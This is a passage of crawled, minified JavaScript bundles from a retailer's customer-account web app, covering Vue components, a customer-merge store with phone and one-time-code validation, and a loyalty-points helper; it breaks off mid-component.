Aa=Ra,La=ya,ja=Sa,Na=ka,Fa=xa,Ua=Aa;function U(e){var n=-1,s=e==null?0:e.length;for(this.clear();++n<s;){var o=e[n];this.set(o[0],o[1])}}U.prototype.clear=La;U.prototype.delete=ja;U.prototype.get=Na;U.prototype.has=Fa;U.prototype.set=Ua;var Ga=U,ut=Ga,Ha="Expected a function";function Ee(e,n){if(typeof e!="function"||n!=null&&typeof n!="function")throw new TypeError(Ha);var s=function(){var o=arguments,c=n?n.apply(this,o):o[0],l=s.cache;if(l.has(c))return l.get(c);var i=e.apply(this,o);return s.cache=l.set(c,i)||l,i};return s.cache=new(Ee.Cache||ut),s}Ee.Cache=ut;var za=Ee,Va=za,Ba=500;function qa(e){var n=Va(e,function(o){return s.size===Ba&&s.clear(),o}),s=n.cache;return n}var Ka=qa,Wa=Ka,Za=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Qa=/\\(\\)?/g,Ya=Wa(function(e){var n=[];return e.charCodeAt(0)===46&&n.push(""),e.replace(Za,function(s,o,c,l){n.push(c?l.replace(Qa,"$1"):o||s)}),n}),ui=Ya;function Ja(e,n){for(var s=-1,o=e==null?0:e.length,c=Array(o);++s<o;)c[s]=n(e[s],s,e);return c}var Xa=Ja,Ne=we,ei=Xa,ti=rr,ri=kr,ni=1/0,Fe=Ne?Ne.prototype:void 0,Ue=Fe?Fe.toString:void 0;function ct(e){if(typeof e=="string")return e;if(ti(e))return ei(e,ct)+"";if(ri(e))return Ue?Ue.call(e):"";var n=e+"";return n=="0"&&1/e==-ni?"-0":n}var ci=ct;export{ci as _,er as a,oi as b,C as c,Et as d,kr as e,ui as f,fa as g,ha as h,rr as i,Ga as j,ot as k,zn as l,it as m,Cr as n,be as o,ar as p,Nr as q,st as r,Tt as s,Ct as t,si as u,Kr as v,we as w};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-mdm-fbaff686.js
body_size: 793
content:
import{q as j,T as x,s as t,A as a}from"./3adeb214-index.js";const V=j("mdm",()=>{const{cookies:h}=x(),u=t(!0),f=t(!0),o=t(!1),p=t(1),d=t("wait"),i=t(null),n=t("600833"),l=t({number:"",type:""}),s=t({prefix:"",number:""}),m=t([]),r=t(null),b=t(null),w=t(!1),P=t(!1),g=t(!1),C=t(!1),c=t(!0),v=t(!1);async function O(){var y;const e=await a.mdm.getCustomersByFusion();e!=null&&e.body[0]&&Object.keys(e==null?void 0:e.body[0]).length>1&&(m.value=e.body[0]);const N=((e==null?void 0:e.body)||[]).find(S=>S.status==="PENDING");v.value=!!N,u.value=!(e!=null&&e.body[0])||((y=Object.keys(e==null?void 0:e.body[0]))==null?void 0:y.length)<2}async function k(){const e=await a.mdm.findCustomerByFusion({eci_card:n.value,id_document:l.value});f.value=e}async function T(){try{const e=await a.mdm.validatePhone({eci_card:n.value,phone_number:s.value.number});o.value=e}catch(e){throw o.value=!1,e.description.message}}async function A(){try{const e=await a.mdm.getOTP(s.value.number);r.value=e.associatedId;return}catch(e){throw e.description.message}}async function I(){try{return await a.mdm.validateOTP(i.value,r.value)}catch(e){throw e.description.message}}async function q(){try{return(await a.mdm.mergeMatch(m.value)).data}catch(e){throw e.description.message}}function _(e){c.value=e}function B(e){d.value=e}function D(){try{window.dataLayer.push({event:"custom_event",event_data:{event_category:"MDM",event_action:"click on mdm banner",label:"create cookie"}}),h.set("mdmProposalDenied",!0,"90d"),_(!c.value)}catch(e){throw e}}return{is_merged_user:u,current_step:p,request_code_status:d,card_number:n,otp_code:i,id_document:l,phone:s,has_errors:w,invalid_phone:P,error_data:g,error_data_phone:C,associated_id:r,is_validated_phone:o,error_counter:b,show_banner_mdm:c,proposal_is_ongoing:v,getIsMergedUser:O,getOTP:A,validateEciCard:k,validatePhoneNumber:T,validateOTP:I,mergeMatch:q,setShowMdmBanner:_,setRequestCodeStatus:B,createMdmCookie:D}});export{V as u};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-LogoHeader-3343548c.js
body_size: 655
content:
import{aF as g,r as d,t as c,v as o,D as _,y as i,Y as m}from"./3adeb214-index.js";const u={key:0},y=["src","alt","aria-label"],f={key:1,href:"/",title:"Home",class:"_focusable"},b=["src","alt"],v={__name:"LogoHeader",props:{mode:{type:String,default:"two_lines"},withoutLink:{type:Boolean,default:!1},centered:{type:Boolean,default:!0},isNewRegister:{type:Boolean,default:!1}},setup(s){const l=s,e=d("$vue_conf"),r=c(()=>{let a,n=e.domain_configuration?e.domain_configuration.name:"cuenta";return(e!=null&&e.login_form||e!=null&&e.logout_form)&&e.has_new_signup_flow?e.assets_base+"/stylesheets/images/my_account/logos/one_line/brand_mya_login.svg":l.mode==="two_lines"?(a={cuenta:"brand_mya_eci_208_90.svg",conta:"brand_mya_eci_pt_208_90.svg",account:"brand_mya_eci_en_208_90.svg",sfera:"brand_mya_sfera_208_90.svg",green_coast:"brand_mya_green_coast.svg",lloyds:"brand_mya_lloyds.svg"}[n]||"brand_mya_eci_208_90.svg",e.assets_base+`/stylesheets/images/my_account/${a}`):l.mode==="one_line"?(a={cuenta:"brand_mya_eci.svg",conta:"brand_mya_pt.svg",account:"brand_mya_int.svg",sfera:"brand_mya_sfera.svg",green_coast:"brand_mya_green_coast.svg",lloyds:"brand_mya_lloyds.svg"}[n]||"brand_mya_eci.svg.svg",e.assets_base+`/stylesheets/images/my_account/logos/one_line/${a}`):null}),t=c(()=>{let a=e.domain_configuration?e.domain_configuration.name:"cuenta";return{cuenta:"El Corte Inglés",conta:"El Corte Inglés",account:"El Corte Inglés",sfera:"Sfera",green_coast:"Green Coast",lloyds:"Lloyds"}[a]||"El Corte Inglés"});return(a,n)=>(o(),_("div",{class:m(["logo_header",{centered:s.centered},{isNewRegister:s.isNewRegister}])},[s.withoutLink?(o(),_("span",u,[i("img",{src:r.value,alt:t.value,"aria-label":t.value},null,8,y)])):(o(),_("a",f,[i("img",{src:r.value,alt:t.value,"aria-label":"_alt"},null,8,b)]))],2))}},h=g(v,[["__scopeId","data-v-3feb511f"]]);export{h as L};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Accesibility-f3875a60.js
body_size: 968
content:
import{T as l,r,s as u,P as d,B as f,v as _,w as p,x as w,y as a,H as b}from"./3adeb214-index.js";const m={__name:"Accesibility",setup(v){const{cookies:i}=l(),t=r("$vue_conf"),e=u(!1);d(()=>{if(t.domain_configuration.name!=="cuenta"){e.value=!1;return}if(i.get("INDhideAccBtn")){e.value=!1;return}if(window.location!==window.parent.location){e.value=!1;return}if(window.location.toString().includes("/external/")){e.value=!1;return}t.is_app?t.features.enable_equalweb_app&&(e.value=!0,document.body.classList.add("accesibility_button")):t.features.enable_equalweb&&(e.value=!0,document.body.classList.add("accesibility_button"))});function c(){window.interdeal.a11y.openMenu()}return(o,n)=>{const s=f("EciButton2");return e.value?(_(),p(s,{key:0,id:"accesibility",class:"accesibility","data-test-id":"accesibility","aria-label":o.$t("footer.accessibility"),rounded:"",onClick:c},{default:w(()=>[...n[0]||(n[0]=[a("svg",{version:"1.2",baseProfile:"tiny",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",x:"0px",y:"0px",viewBox:"0 0 11.299 14.886","xml:space":"preserve"},[a("path",{fill:"#FFFFFF",d:`M11.271,3.656c-0.117-0.442-0.619-0.708-1.061-0.59c0,0-3.361,1.09-4.57,1.09
      c-1.178,0-4.509-1.061-4.509-1.061C0.689,2.978,0.188,3.184,0.041,3.626c-0.147,0.471,0.118,0.972,0.59,1.09l3.625,1.09
      c0.177,0.06,0.325,0.236,0.296,0.442c-0.03,0.59-0.089,1.858-0.207,2.329c-0.295,1.356-1.916,5.07-1.916,5.07
      c-0.207,0.442,0,0.943,0.413,1.15c0.118,0.059,0.236,0.088,0.354,0.088c0.324,0,0.648-0.178,0.766-0.501L5.7,10.848l1.651,3.567
      c0.147,0.293,0.441,0.471,0.767,0.471c0.118,0,0.235-0.029,0.354-0.088c0.44-0.207,0.617-0.708,0.412-1.15
      c0,0-1.621-3.714-1.917-5.07C6.849,8.106,6.791,6.839,6.761,6.249c0-0.206,0.118-0.382,0.295-0.442l3.625-1.09
      C11.124,4.599,11.388,4.097,11.271,3.656z M5.7,3.302c0.912,0,1.651-0.739,1.651-1.65S6.612,0,5.7,0C4.788,0,4.049,0.74,4.049,1.651
      S4.788,3.302,5.7,3.302z`})],-1)])]),_:1},8,["aria-label"])):b("",!0)}}};export{m as _};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-ButtonSet-1a271851.js
body_size: 642
content:
import{aF as l,v as s,D as o,E as d,Y as n,aI as i}from"./3adeb214-index.js";const u={name:"EciButtonSet",props:{autoRow:{type:Boolean,default:!0},row:{type:Boolean,default:!1},paddedSides:{type:Boolean,default:!1},paddedEdges:{type:Boolean,default:!1},fullPadded:{type:Boolean,default:!1},fullVerticalBlock:{type:Boolean,default:!1},maxWidth:{type:String,default:"initial"},width:{type:String,default:"initial"},centered:{type:Boolean,default:!1}},computed:{classes(){return Object.keys(this.$props).map(e=>({[e]:this.$props[e]}))}}};function r(e,f,t,c,p,a){return s(),o("div",{class:n(["eci-button-set",...a.classes]),style:i({maxWidth:t.maxWidth,width:t.width})},[d(e.$slots,"default")],6)}const _=l(u,[["render",r]]);export{_ as default};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Input-b03dd991.js
body_size: 734
content:
import{R as l,I as i}from"./chunk-Invalidable-bb1adcb6.js";import{I as o}from"./chunk-IsIphone-11106927.js";import{aF as s,v as p,D as r,a0 as m}from"./3adeb214-index.js";const d={name:"EciInput",mixins:[l,i,o],props:{modelValue:{type:[String,Number],default:null}},emits:["update:modelValue","input","keyup"],methods:{onChange(e){this.$emit("update:modelValue",e.target.value),this.$emit("input",e.target.value)},keyUp(e){this.$emit("update:modelValue",e.target.value),this.$emit("keyup",e.target.value)}}},v=["value"];function g(e,t,u,I,_,a){return p(),r("input",m({value:u.modelValue},e.$attrs,{class:["eci-input",{"no-zoom":e.isIphone},{invalid:e.invalid}],onInput:t[0]||(t[0]=(...n)=>a.onChange&&a.onChange(...n)),onKeyup:t[1]||(t[1]=(...n)=>a.keyUp&&a.keyUp(...n))}),null,16,v)}const c=s(d,[["render",g]]);export{c as E};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-BackToTop-2febd471.js
body_size: 487
content:
import s from"./chunk-EciButton-dd3d65ce.js";import{aF as n,B as a,v as r,w as i,x as d,y as u,Y as _}from"./3adeb214-index.js";const p={name:"BackToTop",components:{EciButton2:s},props:{active:{type:Boolean,default:!0}},data(){return{scrolled:!1,el:null}},computed:{show(){return this.active&&this.scrolled}},watch:{show(e){e?document.getElementById("back_to_top")!=null&&document.body.classList.add("scrolled"):document.getElementById("back_to_top")!=null&&document.body.classList.remove("scrolled")}},mounted(){window.addEventListener("scroll",this.scrollHandler)},beforeUnmount(){window.removeEventListener("scroll",this.scrollHandler)},methods:{scrollHandler(){this.scrolled=window.scrollY>150},clickHandler(){window.scrollTo({top:0,behavior:"smooth"})}}};function m(e,o,t,k,w,l){const c=a("EciButton2");return r(),i(c,{id:"back_to_top",class:_(["back_to_top",{active:t.active}]),"data-test-id":"back_to_top",rounded:"",onClick:l.clickHandler},{default:d(()=>[...o[0]||(o[0]=[u("i",{class:"eci-icon i-up",style:{color:"white"}},null,-1)])]),_:1},8,["class","onClick"])}const v=n(p,[["render",m]]);export{v as E};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Contextualable-daf0e8ab.js
body_size: 341
content:
import{I as l}from"./chunk-Invalidable-bb1adcb6.js";import{aF as t,v as n,D as s,E as o,Y as i}from"./3adeb214-index.js";const r={name:"EciLabel",mixins:[l],props:{field:{type:String,default:null}}},c=["for"];function _(e,d,a,p,f,u){return n(),s("label",{class:i(["eci-label",{invalid:e.invalid}]),for:a.field},[o(e.$slots,"default")],10,c)}const v=t(r,[["render",_]]),x={props:{contextual:{type:String,default:null}}};export{x as C,v as E};


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://hunt.elcorteingles.es/-ugMv7qnTT_mB2AH?85aee8d3225134ef=rXeOv-NVuPZAkPpuBZ4SYBsWNkO3zYX-fu7cMSGrXhCgrpJFU12nvURSxwVl5NeLgWemj9hyRQZ8-G-ioQTTHGK-CaUH7tPMBo3lpzIoSxLXBOsFXZsxskeR0JX23Fmu-bgRgII_oSbLT2X_
body_size: 174
content:
localStorage.setItem("5718FABB002E","AAy8w0ZvByM1CqQ-Vnaasy8hAwkbw_081CHVKHFhP2XICTvhhfDmmc-HdnbJCq7V02gwe1vv0TaizTFCpbPZYk4c3PjgeA");

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-BaseModal-20cf4172.js
body_size: 1854
content:
import{F as v}from"./chunk-Focusable-6abcbdfa.js";import{aF as x,B as f,v as a,D as d,y as r,Y as k,aI as p,N as C,aJ as m,E as b,H as n,I as l,J as S,x as u,M as B,w as y}from"./3adeb214-index.js";const _={sm:"sm",md:"md",lg:"lg",xl:"xl",relative:"relative"},T=["title","hasBack","showFooterButtons","primaryButtonText","secondaryButtonText","buttonDisabled","dataSynthPrimaryButton","dataSynthSecondaryButton","primaryButton","secondaryButton"],g={name:"BaseModal",mixins:[v],props:{options:{type:Object,required:!1,default:()=>({}),validator:o=>Object.keys(o).length<=T.length},size:{type:String,default:"md",required:!1,validator:o=>Object.keys(_).includes(o)},header:{type:Boolean,default:!0},cross:{type:Boolean,default:!0},accessibilityClose:{type:String,default:null},maxWidthRelative:{type:String,default:"85rem"},withoutBodyPadding:{type:Boolean,default:!1},notCloseClickOutside:{type:Boolean,default:!1}},emits:["before-close-modal","close-modal","back","click-secondary-btn","click-primary-btn"],data(){return{componentOptions:null}},computed:{modalSizeClass(){return`modal-${this.size}`},_maxWidthRelative(){if(this.size===_.relative)return`max-width: ${this.maxWidthRelative}`},_hasTitle(){return!!this.options.title},_hasBack(){return!!this.options.hasBack},_hasSubTitle(){return!!this.options.subtitle},_hasNote(){return!!this.options.note},_showFooterButtons(){return this.options.showFooterButtons},_hasPrimaryButton(){return this._primaryButtonText},_hasSecondaryButton(){return this._secondaryButtonText},_hasFooterSlot(){return!!this.$slots.footer},_isDisabledButton(){return this.options.buttonDisabled},_primaryButtonText(){return(this.options.primaryButton||{}).text||this.options.primaryButtonText},_primaryButtonId(){return(this.options.primaryButton||{}).id||""},_secondaryButtonText(){return(this.options.secondaryButton||{}).text||this.options.secondaryButtonText},_secondaryButtonId(){return(this.options.secondaryButton||{}).id||""},_title(){return(this.options.title||"").toUpperCase()}},mounted(){const o=this.getFocusableElements();o.length!==0&&o[0].focus();let t=this.$refs.modal.$options;t!==void 0&&(this.componentOptions=t),this.$refs.close&&this.$refs.close.focus()},created(){const o=Array.from(window.document.getElementsByTagName("body"))[0];o.style.overflow="hidden"},beforeUnmount(){this.beforeCloseModal()},methods:{beforeCloseModal(){const o=Array.from(window.document.getElementsByTagName("body"))[0];o.style.overflow="auto",this.$emit("before-close-modal")},closeModal(){this.$emit("close-modal")},clickOutsideModalHandler(){this.notCloseClickOutside||this.closeModal()},backHandler(){this.$emit("back")},onClickBtnSecondary(){this.$emit("click-secondary-btn")},onClickBtnPrimary(){this.$emit("click-primary-btn")}}},w={"data-test-id":"base-modal",class:"base-modal"},M={key:0,class:"base-modal-header"},H={key:1,class:"base-modal-title"},O=["innerHTML"],F=["innerHTML"],E=["aria-label"],N={key:1,class:"base-modal-footer"},P={key:1,class:"base-modal-buttons"};function I(o,t,i,z,D,e){const c=f("EciText"),h=f("EciButton2");return a(),d("div",w,[r("div",{class:"base-modal-mask",onClick:t[6]||(t[6]=(...s)=>e.clickOutsideModalHandler&&e.clickOutsideModalHandler(...s))},[r("div",{class:k([e.modalSizeClass,"base-modal-dialog"]),style:p(e._maxWidthRelative),onClick:t[5]||(t[5]=C(()=>{},["stop"]))},[r("div",{ref:"modal",class:"base-modal-content",onKeydown:t[4]||(t[4]=m((...s)=>o.focusHandler&&o.focusHandler(...s),["tab"]))},[i.header?(a(),d("div",M,[b(o.$slots,"header",{},()=>[e._hasBack?(a(),d("div",{key:0,ref:"back",class:"base-modal-back_icon _focusable-show-button",tabindex:"0",onClick:t[0]||(t[0]=(...s)=>e.backHandler&&e.backHandler(...s)),onKeypress:t[1]||(t[1]=m((...s)=>e.backHandler&&e.backHandler(...s),["enter"]))},[...t[7]||(t[7]=[r("i",{class:"eci-icon arrow-undo _xl"},null,-1)])],544)):n("",!0),t[11]||(t[11]=l()),e._hasTitle?(a(),d("div",H,[S(c,{tag:"p",type:"font-l-bold"},{default:u(()=>[l(B(e._title),1)]),_:1}),t[8]||(t[8]=l()),e._hasSubTitle?(a(),y(c,{key:0,tag:"p",type:"font-s"},{default:u(()=>[r("div",{innerHTML:i.options.subtitle},null,8,O)]),_:1})):n("",!0),t[9]||(t[9]=l()),e._hasNote?(a(),y(c,{key:1,tag:"p",type:"font-xs"},{default:u(()=>[r("div",{innerHTML:i.options.note},null,8,F)]),_:1})):n("",!0)])):n("",!0),t[12]||(t[12]=l()),i.cross?(a(),d("div",{key:2,ref:"close",class:"base-modal-close-icon _focusable-show-button",tabindex:"0","aria-label":i.accessibilityClose,onClick:t[2]||(t[2]=(...s)=>e.closeModal&&e.closeModal(...s)),onKeypress:t[3]||(t[3]=m((...s)=>e.closeModal&&e.closeModal(...s),["enter"]))},[...t[10]||(t[10]=[r("i",{class:"eci-icon cross _xl ts-modal-action-message-close"},null,-1)])],40,E)):n("",!0)])])):n("",!0),t[14]||(t[14]=l()),r("div",{class:k(["base-modal-body",{_without_body_padding:i.withoutBodyPadding}])},[b(o.$slots,"body",{ref:"slot"})],2),t[15]||(t[15]=l()),e._hasFooterSlot||e._showFooterButtons?(a(),d("div",N,[e._hasFooterSlot?b(o.$slots,"footer",{key:0}):e._showFooterButtons?(a(),d("div",P,[e._hasSecondaryButton?(a(),y(h,{key:0,id:e._secondaryButtonId,class:"btn-secondary",outline:"","data-synth":i.options.dataSynthSecondaryButton,variant:"secondary",onClick:e.onClickBtnSecondary},{default:u(()=>[l(B(e._secondaryButtonText),1)]),_:1},8,["id","data-synth","onClick"])):n("",!0),t[13]||(t[13]=l()),e._hasPrimaryButton?(a(),y(h,{key:1,id:e._primaryButtonId,class:"btn-primary","data-synth":i.options.dataSynthPrimaryButton,variant:"primary",disabled:e._isDisabledButton,onClick:e.onClickBtnPrimary},{default:u(()=>[l(B(e._primaryButtonText),1)]),_:1},8,["id","data-synth","disabled","onClick"])):n("",!0)])):n("",!0)])):n("",!0)],544)],6)])])}const R=x(g,[["render",I]]);export{R as B};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-UpdateToNewECICard-2c225c90.js
body_size: 5365
content:
import{L as Y}from"./chunk-LogoHeader-3343548c.js";import{r as B,t as s,B as R,C as X,v as c,D as d,y as r,J as y,I as n,K as A,F as w,M as f,x as C,H as h,s as L,P as D,aE as G,aI as K,w as x,Y as J,af as W,a0 as ee,S as te,aF as ae,u as ne,V as re}from"./3adeb214-index.js";import{C as U}from"./chunk-axios-dffef95e.js";import{a as $,u as oe}from"./chunk-_baseToString-6cad552a.js";import{_ as se}from"./chunk-DynamicComponent-5f15d1c1.js";function ie(){const a=B("$vue_conf"),i=s(()=>{var b;let e=(b=a==null?void 0:a.loyalty)==null?void 0:b.wallet;if(!e)return 0;let _=e.amount||0;return e.number_of_decimals===2?_=(_/100).toPrecision(2):e.number_of_decimals===1&&(_=(_/10).toPrecision(1)),_}),v=s(()=>{var I;let e=(I=a==null?void 0:a.loyalty)==null?void 0:I.wallet;if(!e)return 0;const _=e.amount;if(_===0)return 0;const b=_%e.rank_amount;return(_-b)/e.rank_amount*(e.rank_price/100)||0}),g=s(()=>500),u=s(()=>5),o=s(()=>.01),p=s(()=>{let e=Math.trunc(i.value/g.value);return g.value*(e+1)-i.value}),l=s(()=>a.loyalty.status==="ENROLLED"),m=s(()=>a.loyalty.status==="ERROR");return{tokens:i,euros:v,tokens_x_euros:g,euros_x_tokens:u,ratio:o,remaining_tokens:p,is_active:l,is_error:m}}function q(){const a=B("$vue_conf"),i=B("$cookies"),v=s(()=>!!i.get("oidc.sid")),g=s(()=>{var e;return(e=a==null?void 0:a.user)==null?void 0:e.nickname}),u=s(()=>{var e;return(e=a==null?void 0:a.user)==null?void 0:e.name}),o=s(()=>{var e;return(e=a==null?void 0:a.user)==null?void 0:e.mail}),p=s(()=>{var e;return(e=a==null?void 0:a.user)==null?void 0:e.first_name}),l=s(()=>{var e;return(e=a==null?void 0:a.user)==null?void 0:e.pairwise}),m=s(()=>{var e;return(e=a==null?void 0:a.user)==null?void 0:e.is_merged});return{has_user:v,nickname:g,name:u,mail:o,first_name:p,pairwise:l,is_merged:m}}const le={class:"new_top_bar_wrapper","data-test-id":"new_top_bar_wrapper"},_e={class:"new_top_bar_wrapper-logo"},ce={class:"new_top_bar_wrapper-right"},ue=["href"],de=["alt"],pe={class:"new_top_bar_wrapper-right_xl"},me=["href"],ve={key:0},ge=["href"],fe=["href"],we={key:1},be=["href"],ye={__name:"TopBarWrapper",setup(a){const{is_active:i}=ie(),{has_user:v,nickname:g}=q(),{routes:u,site_has_mrca:o}=$();return(p,l)=>{const m=R("EciText"),e=X("data-layer");return c(),d("div",le,[r("div",_e,[y(Y,{mode:"one_line",centered:!1})]),l[7]||(l[7]=n()),r("div",ce,[A((c(),d("a",{href:w(u).help},[r("i",{class:"eci-icon ayuda _xl",alt:p.$t("generic.help")},null,8,de)],8,ue)),[[e,{name:"top bar",category:"top bar",action:"Ayuda",label:"Click on Ayuda"}]])]),l[8]||(l[8]=n()),r("div",pe,[A((c(),d("a",{href:w(u).help},[n(f(p.$t("generic.help")),1)],8,me)),[[e,{name:"top bar",category:"top bar",action:"Ayuda",label:"Click on Ayuda"}]]),l[6]||(l[6]=n()),w(v)?(c(),d("div",ve,[w(i)&&w(o)?A((c(),d("a",{key:0,"data-synth":"LOCATOR_USER_LOGGED_NAV",href:w(u).profile},[l[0]||(l[0]=r("i",{class:"eci-icon user"},null,-1)),l[1]||(l[1]=n()),y(m,{class:"fs-mask",tag:"span",type:"font-xs-bold"},{default:C(()=>[n(f(w(g)),1)]),_:1})],8,ge)),[[e,{name:"top bar",category:"top bar",action:"Perfil",label:"Click on name"}]]):A((c(),d("a",{key:1,href:w(u).profile},[l[2]||(l[2]=r("i",{class:"eci-icon user"},null,-1)),l[3]||(l[3]=n()),y(m,{class:"fs-mask",tag:"span",type:"font-xs-bold"},{default:C(()=>[n(f(w(g)),1)]),_:1})],8,fe)),[[e,{name:"top bar",category:"top bar",action:"Perfil",label:"Click on name"}]])])):(c(),d("div",we,[A((c(),d("a",{href:w(u).login},[l[4]||(l[4]=r("i",{class:"eci-icon user"},null,-1)),l[5]||(l[5]=n()),y(m,{class:"fs-mask",tag:"span",type:"font-xs-bold"},{default:C(()=>[n(f(p.$t("home_not_logged.log_in")),1)]),_:1})],8,be)),[[e,{name:"top bar",category:"top bar",action:"Iniciar Sesion",label:"Click on Iniciar sesion"}]])]))])])}}};const ke={class:"new_return_link-wrapper"},he={class:"new_return_link"},Ce={key:0,class:"new_return_link-back_to_site"},Ee=["href","title"],Le={key:1,class:"new_return_link-back_to_home"},Ve=["title"],Ae={__name:"ReturnLink",props:{showBackButton:{type:Boolean,default:!1},showReturnLink:{type:Boolean,default:!1},returnLink:{type:Object,default:()=>({})}},setup(a){const i=a,v=B("$vue_conf"),g=s(()=>i.returnLink?i.returnLink.url?i.returnLink.url:`https://www${v.domain_configuration.geo}/`:null);return(u,o)=>{const p=R("eci-text");return c(),d("div",ke,[r("div",he,[a.showReturnLink?(c(),d("div",Ce,[r("a",{href:g.value,title:u.$t("menu.menu_header.back_to",{shop:a.returnLink.human_shop_name})},[y(p,{type:"font-s",tag:"span"},{default:C(()=>[n(f(u.$t("menu.menu_header.back_to",{shop:a.returnLink.human_shop_name})),1)]),_:1})],8,Ee)])):h("",!0),o[2]||(o[2]=n()),a.showBackButton?(c(),d("div",Le,[r("a",{href:"/",title:u.$t("views.layouts.private.my_account")},[o[0]||(o[0]=r("span",null,[r("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[r("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 2.25C1.58579 2.25 1.25 2.58579 1.25 3V11C1.25 11.4142 1.58579 11.75 2 11.75H10C10.4142 11.75 10.75 11.4142 10.75 11V3C10.75 2.58579 10.4142 2.25 10 2.25H2ZM2.75 10.25V3.75H9.25V10.25H2.75ZM2 13.25C1.58579 13.25 1.25 13.5858 1.25 14V22C1.25 22.4142 1.58579 22.75 2 22.75H10C10.4142 22.75 10.75 22.4142 10.75 22V14C10.75 13.5858 10.4142 13.25 10 13.25H2ZM2.75 21.25V14.75H9.25V21.25H2.75ZM13.25 3C13.25 2.58579 13.5858 2.25 14 2.25H22C22.4142 2.25 22.75 2.58579 22.75 3V11C22.75 11.4142 22.4142 11.75 22 11.75H14C13.5858 11.75 13.25 11.4142 13.25 11V3ZM14.75 3.75V10.25H21.25V3.75H14.75ZM14 13.25C13.5858 13.25 13.25 13.5858 13.25 14V22C13.25 22.4142 13.5858 22.75 14 22.75H22C22.4142 22.75 22.75 22.4142 22.75 22V14C22.75 13.5858 22.4142 13.25 22 13.25H14ZM14.75 21.25V14.75H21.25V21.25H14.75Z",fill:"#242424"}),n(),r("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 2.25C1.58579 2.25 1.25 2.58579 1.25 3V11C1.25 11.4142 1.58579 11.75 2 11.75H10C10.4142 11.75 10.75 11.4142 10.75 11V3C10.75 2.58579 10.4142 2.25 10 2.25H2ZM2.75 10.25V3.75H9.25V10.25H2.75ZM2 13.25C1.58579 13.25 1.25 13.5858 1.25 14V22C1.25 22.4142 1.58579 22.75 2 22.75H10C10.4142 22.75 10.75 22.4142 10.75 22V14C10.75 13.5858 10.4142 13.25 10 13.25H2ZM2.75 21.25V14.75H9.25V21.25H2.75ZM13.25 3C13.25 2.58579 13.5858 2.25 14 2.25H22C22.4142 2.25 22.75 2.58579 22.75 3V11C22.75 11.4142 22.4142 11.75 22 11.75H14C13.5858 11.75 13.25 11.4142 13.25 11V3ZM14.75 3.75V10.25H21.25V3.75H14.75ZM14 13.25C13.5858 13.25 13.25 13.5858 13.25 14V22C13.25 22.4142 13.5858 22.75 14 22.75H22C22.4142 22.75 22.75 22.4142 22.75 22V14C22.75 13.5858 22.4142 13.25 22 13.25H14ZM14.75 21.25V14.75H21.25V21.25H14.75Z",fill:"black","fill-opacity":"0.2"})])],-1)),o[1]||(o[1]=n()),y(p,{type:"font-s c24",tag:"span"},{default:C(()=>[n(f(u.$t("views.layouts.private.my_account")),1)]),_:1})],8,Ve)])):h("",!0)])])}}};const Be={class:"new_top_bar"},We={__name:"NewTopBar",props:{withBackButton:{type:Boolean,default:!1}},setup(a){const i=a,v=L(!1),g=L(0),u=L(null),o=L(null),p=s(()=>{var m;return!!((m=o.value)!=null&&m.human_shop_name)}),l=s(()=>i.withBackButton||p.value);return D(()=>{const m=()=>{v.value=window.scrollY>0,W(()=>{u.value&&(g.value=u.value.offsetHeight)})};window.addEventListener("scroll",m,{passive:!0}),m(),G(()=>{window.removeEventListener("scroll",m)});const e=localStorage.return_link;if(e){const _=JSON.parse(e);if(_!=null&&_.date){const b=Date.now();Math.abs(_.date-b)<36e5?o.value=_:localStorage.removeItem("return_link")}}}),(m,e)=>(c(),d("div",Be,[v.value?(c(),d("div",{key:0,style:K({height:`${g.value}px`})},null,4)):h("",!0),e[1]||(e[1]=n()),r("div",{ref_key:"topBar",ref:u,class:J(["new_top_bar-container-wrapper",{_fixed:v.value}]),"data-test-id":"new_top_bar-container-wrapper"},[y(ye),e[0]||(e[0]=n()),l.value?(c(),x(Ae,{key:0,"show-back-button":a.withBackButton,"show-return-link":p.value,"return-link":o.value},null,8,["show-back-button","show-return-link","return-link"])):h("",!0)],2)]))}},et={__name:"SimpleFooter",props:{site:{type:String,default:"Eci"}},setup(a){return(i,v)=>(c(),x(se,ee({site:a.site,type:"SimpleFooter"},i.$attrs),null,16,["site"]))}};const Ie={__name:"EciSalesforceChat",props:{scriptSrc:{type:String,required:!0},orgId:{type:String,required:!0},eswConfigDevName:{type:String,required:!0},siteUrl:{type:String,required:!0},scrtUrl:{type:String,required:!0},language:{type:String,default:"es"}},emits:["available"],setup(a,{emit:i}){const 